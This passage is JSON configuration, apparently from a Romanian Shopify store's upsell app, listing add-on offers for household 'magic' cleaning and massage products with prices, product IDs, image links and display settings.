MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7685702746277"}]},"enabled":true,"position":25},{"id":3318,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS MOPUL MAGIC","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8577836482883","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-mopul-magic-924086.jpg?v=1695234438","title":"1+1 GRATIS MOPUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46679237689667"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7685702746277"}]},"enabled":true,"position":24},{"id":3319,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS MATURA MAGICA","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9233184883011","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_2b15a536-ad10-4c9f-b246-201f97166bdc.jpg?v=1717417843","title":"1+1 GRATIS MATURA MAGICA DIN SILICON","variants":[{"id":"gid://shopify/ProductVariant/48512079724867"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8655948120387"}]},"enabled":true,"position":23},{"id":3320,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b078d00e-60ae-494d-b719-72641e9c1ea0.jpg?v=1682677530","title":"PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8655948120387"}]},"enabled":true,"position":22},{"id":3321,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"GENUNCHIERA MAGICA","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8109773521061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/genunchiera-magica-903562.jpg?v=1695234649","title":"GENUNCHIERA MAGICA","variants":[{"id":"gid://shopify/ProductVariant/42091623186597"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8163854024869"}]},"enabled":true,"position":21},{"id":3322,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI MAGICI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_8b8ee42e-51c0-4970-8d7f-7cec0ed427eb.jpg?v=1673448397","title":"SET 30 PLASTURI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8163854024869"}]},"enabled":true,"position":20},{"id":3323,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MAGIC PENTRU MASAJ","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/covorasul-magic-pentru-masaj-738464_d595389d-9189-4e9f-ae55-e80484ab0932.jpg?v=1695234651","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8109773521061"}]},"enabled":true,"position":19},{"id":3324,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI MAGICI","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_8b8ee42e-51c0-4970-8d7f-7cec0ed427eb.jpg?v=1673448397","title":"SET 30 PLASTURI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8109773521061"}]},"enabled":true,"position":18},{"id":3325,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"64","title":"SET 10 LAVETE MAGICE","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7685702746277","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/LAVETE.jpg?v=1671229711","title":"SET 10 LAVETE MAGICE 40x30 CM - 40X30","variants":[{"id":"gid://shopify/ProductVariant/41712489726117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8583179469123"}]},"enabled":true,"position":17},{"id":3326,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"72","title":"MOP SMART 4 IN 1","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8365625246019","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_48545277-377b-4419-b9e8-825f84a166c8.jpg?v=1680557941","title":"MOPUL SMART 4 IN 1","variants":[{"id":"gid://shopify/ProductVariant/46481001578819"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8583179469123"}]},"enabled":true,"position":16},{"id":3327,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 4 FOLII SMART PENTRU ARAGAZ","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7578884079781","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/21.png?v=1660158943","title":"SET 4 FOLII SMART PENTRU ARAGAZ - Argintiu","variants":[{"id":"gid://shopify/ProductVariant/41445790318757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/6637745864869"}]},"enabled":true,"position":15},{"id":3339,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"64","title":"SET 4 ORGANIZATOARE SMART","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7884618825893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/64.jpg?v=1704838592","title":"SET 4 ORGANIZATOARE SMART","variants":[{"id":"gid://shopify/ProductVariant/41789424500901"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8782563737923"}]},"enabled":true,"position":14},{"id":3340,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar <strong>{{price}} </strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","title":"1+1 GRATIS PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8782563737923"}]},"enabled":true,"position":13},{"id":3342,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar  <strong>{{price}}</strong></p>","price":"54","title":"SET 5 PERII MAGICE PENTRU CURATAT","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8153285361829","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_27c14c22-d090-4c53-9e17-d331a3aed5b1.jpg?v=1692812525","title":"SET 5 PERII MAGICE PENTRU CURATAT","variants":[{"id":"gid://shopify/ProductVariant/42237643686053"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/6637745864869"}]},"enabled":true,"position":12},{"id":3343,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 EPILATOARE MAGICE","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8121797738661","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-epilatorul-magic-755747.jpg?v=1695234442","title":"1+1 GRATIS EPILATORUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/42131031490725"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8137742909605"}]},"enabled":true,"position":11},{"id":3344,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 PERII MAGICE PENTRU DUS","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8149401272485","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-peria-magica-pentru-baie-500369.webp?v=1695234437","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","variants":[{"id":"gid://shopify/ProductVariant/42226435326117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8137742909605"}]},"enabled":true,"position":10},{"id":3345,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar  <strong>{{price}}</strong></p>","price":"64","title":"SET 2 ORGANIZATOARE PENTRU PANTALONI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7900068544677","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_f64cb20f-1315-47f2-b462-7e97f5215132.jpg?v=1659533198","title":"SET 2 ORGANIZATOARE 5 IN 1","variants":[{"id":"gid://shopify/ProductVariant/41806990213285"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7884618825893"}]},"enabled":true,"position":9},{"id":3346,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 ORGANIZATOARE PENTRU GENTI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8004757192869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/CopieaORGANIZATORSMARTPENTRUGENTI.jpg?v=1670366111","title":"SET 2 ORGANIZATOARE SMART PENTRU GENTI","variants":[{"id":"gid://shopify/ProductVariant/41944602509477"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7884618825893"}]},"enabled":true,"position":8},{"id":3347,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 ORGANIZATOARE SMART","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7884618825893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/20221023_092630_0000.jpg?v=1666506442","title":"SET 2 ORGANIZATOARE SMART","variants":[{"id":"gid://shopify/ProductVariant/41789424500901"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8139674189989"}]},"enabled":true,"position":7},{"id":3348,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 ORGANIZATOARE PENTRU GENTI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8004757192869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/CopieaORGANIZATORSMARTPENTRUGENTI.jpg?v=1670366111","title":"SET 2 ORGANIZATOARE SMART PENTRU GENTI","variants":[{"id":"gid://shopify/ProductVariant/41944602509477"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8139674189989"}]},"enabled":true,"position":6},{"id":10266,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"89","title":"TIGAIA MAGICA PENTRU CLATITE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14724795826499","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_55eaf9da-cb57-4511-a02b-676c78ac1e01.jpg?v=1736715615","title":"TIGAIA MAGICA PENTRU CLATITE","variants":[{"id":"gid://shopify/ProductVariant/52199542030659"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14726865224003"}]},"enabled":true,"position":5},{"id":10267,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"89","title":"APARAT MAGIC POPCORN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14726865224003","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_0c1f665f-1488-4aab-bc53-12ae3165f5a8.jpg?v=1736804370","title":"APARATUL-MAGIC POPCORN","variants":[{"id":"gid://shopify/ProductVariant/52214501704003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14724795826499"}]},"enabled":true,"position":4},{"id":10268,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8833612120387"}]},"enabled":true,"position":3},{"id":10269,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 24 PUNGI MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7716400201893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/PUNGIBORCAN2E24.jpg?v=1735763042","title":"SET 24 PUNGI MAGICE","variants":[{"id":"gid://shopify/ProductVariant/41638115934373"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8747498701123"}]},"enabled":true,"position":2},{"id":10270,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 500 SACULETI MAGICI","design":{"animated":false,"imageURL":null,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8747498701123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/SET200SACULETIMAGICI.jpg?v=1728685528","title":"SET 500 SACULETI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/47113756082499"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7716400201893"}]},"enabled":true,"position":0},{"id":10271,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_18c7ab5b-185c-404b-9cb6-5ab357dc6ddd.jpg?v=1732274774","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8812597903683"}]},"enabled":true,"position":1},{"id":10726,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 APARATE MASAJ","design":{"animated":false,"imageURL":null,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8812597903683","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_314a49a0-6159-4a2b-a3c1-cb9c29cd01a3.jpg?v=1732874593","title":"SET 2 APARATE MAGICE DE MASAJ","variants":[{"id":"gid://shopify/ProductVariant/47280171647299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8862307549507"}]},"enabled":true,"position":null},{"id":10727,"offer":{"text":"<p>🔥 ADAUGA <strong>{{title}}</strong> PENTRU DOAR <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MAGIC MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_18c7ab5b-185c-404b-9cb6-5ab357dc6ddd.jpg?v=1732274774","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8862307549507"}]},"enabled":true,"position":null},{"id":10728,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS GENUNCHIERA MAGICA","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8109773521061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_38282513-5876-4fe7-a21c-9ad78a6259bc.jpg?v=1704150840","title":"1+1 GRATIS GENUNCHIERA MAGICA - S","variants":[{"id":"gid://shopify/ProductVariant/47659869864259"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8862307549507"}]},"enabled":true,"position":null},{"id":10729,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 20 LAVETE MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7685702746277","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/5_855fdb10-461e-4c4a-858a-1b3249e78752.png?v=1715287893","price":59,"variants":[{"id":"gid://shopify/ProductVariant/41712489726117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249658732867"}]},"enabled":true,"position":null},{"id":10730,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","title":"1+1 GRATIS PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8893823287619"}]},"enabled":true,"position":null},{"id":10731,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","title":"1+1 GRATIS TRAFALETUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8893823287619"}]},"enabled":true,"position":null},{"id":10732,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 4 ETAJERE SMART","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8782563737923","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_ce33ac32-a880-4099-8a24-abdf4723cf9b.jpg?v=1715546742","title":"SET 4 ETAJERE SMART","variants":[{"id":"gid://shopify/ProductVariant/47205219074371"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8893823287619"}]},"enabled":true,"position":null},{"id":10735,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 500 SACULETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8747498701123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/SET200SACULETIMAGICI.jpg?v=1728685528","title":"SET 500 SACULETI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/47113756082499"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9254639632707"}]},"enabled":true,"position":null},{"id":10736,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 4 ETAJERE SMART","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8782563737923","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_ce33ac32-a880-4099-8a24-abdf4723cf9b.jpg?v=1715546742","title":"SET 4 ETAJERE SMART","variants":[{"id":"gid://shopify/ProductVariant/47205219074371"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9254639632707"}]},"enabled":true,"position":null},{"id":10737,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","title":"1+1 GRATIS TRAFALETUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9254639632707"}]},"enabled":true,"position":null},{"id":10738,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 5 PERECHI SOSETE MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8862307549507","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/7_4538f9a3-f87d-4fd4-8ae0-d8e82f8f96bb.jpg?v=1699526405","title":"SOSETELE MAGICE","variants":[{"id":"gid://shopify/ProductVariant/47407438463299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>","selectedByDefault":false},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9639914537283"}]},"enabled":true,"position":null},{"id":10739,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MAGIC MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_18c7ab5b-185c-404b-9cb6-5ab357dc6ddd.jpg?v=1732274774","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9639914537283"}]},"enabled":true,"position":null},{"id":10740,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 FLUTURASI 